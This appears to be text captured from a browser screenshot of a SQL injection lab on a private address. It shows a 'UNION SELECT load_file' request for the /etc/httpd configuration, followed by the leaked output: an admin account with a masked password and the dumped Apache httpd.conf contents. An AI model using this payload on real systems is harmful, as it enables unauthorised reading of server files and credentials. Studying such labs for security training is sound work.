 192.168.1.10/sql/?id=1%20UNI
http://192.168.1.10/sql/?id=1%2
选项
192.168.1.10/sql/?id=1 UNION SELECT load_file('/etc/http
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L)
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：# # This is the main Apache HTTP server configuration file. It contains the # configuration directives that give the
server its instructions. # See for detailed information. # In particular, see # # for a discussion of each configuration
directive. # # Do NOT simply read the instructions in here without understanding # what they do. They're here only as
hints or reminders. If you are unsure # consult the online docs. You have been warned. # # Configuration and logfile
names: If the filenames you specify for many # of the server's control files begin with "/" (or "drive:/" for Win32), the #
server will use that explicit path. If the filenames do *not* begin # with "/", the value of ServerRoot is prepended -- so
'log/access_log' # with ServerRoot set to '/www' will be interpreted by the # server as '/www/log/access_log', where as
'/log/access_log' will be # interpreted as '/log/access_log'. # # ServerRoot: The top of the directory tree under which the
server's # configuration, error, and log files are kept. # # Do not add a slash at the end of the directory path. If you point
# ServerRoot at a non-local disk, be sure to specify a local disk on the # Mutex directive, if file-based mutexes are used. If
you wish to share the # same ServerRoot for multiple httpd daemons, you will need to change at # least PidFile. #
ServerRoot "/etc/httpd" # # Listen: Allows you to bind Apache to specific IP addresses and/or # ports, instead of the
default. See also the # directive. # # Change this to Listen on specific IP addresses as shown below to # prevent Apache
from glomming onto all bound IP addresses. # #Listen 12.34.56.78:80 Listen 80 # # Dynamic Shared Object (DSO) Support
# # To be able to use the functionality of a module which was built as a DSO you # have to place corresponding
`LoadModule' lines at this location so the # directives contained in it are actually available _before_ they are used. #
Statically compiled modules (those listed by `httpd -l') do not need # to be loaded here. # # Example: # LoadModule
foo_module modules/mod_foo.so # Include conf.modules.d/*.conf # # If you wish httpd to run as a different user or
group, you must run # httpd as root initially and it will switch. # # User/Group: The name (or #number) of the user/group
to run httpd as. # It is usually good practice to create a dedicated user and group for # running httpd, as with most
system services. # User apache Group apache # 'Main' server configuration # # The directives in this section set up the
values used by the 'main' # server, which responds to any requests that aren't handled by a # definition. These values also
provide defaults for # any containers you may define later in the file. # # All of these directives may appear inside
containers, # in which case these default settings will be overridden for the # virtual host being defined. # # #
ServerAdmin: Your address, where problems with the server should be # e-mailed. This address appears on some server-
generated pages, such # as error documents. e.g. admin@your-domain.com # ServerAdmin root@localhost # #